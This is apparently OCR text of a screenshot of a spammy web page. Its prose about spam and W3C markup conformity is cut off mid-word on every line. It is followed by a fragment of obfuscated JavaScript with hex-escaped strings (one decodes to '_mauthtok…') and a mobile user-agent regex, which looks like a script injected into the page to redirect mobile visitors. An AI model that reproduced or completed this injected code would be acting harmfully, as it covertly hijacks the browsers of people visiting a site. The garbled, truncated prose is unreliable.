
fields to avoid consumers from being ab
have to also state that genuine busine
effort to decrease spam but it really is n
adventurethreesi
Conformity with W3C
This is typically by far the most negl
published applying markup languages, 
languages are defined by technical r
grammar (and vocabulary). The federal ac
affirmation, and this is exactly what t
a vital step in internet design and style.
var 
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1){(functi
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+f
|phone|p(ixi|re)\/|plucker|pocket|psp|se
ce|xda|xiino/i[_0x446d[8]](_0xec
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|i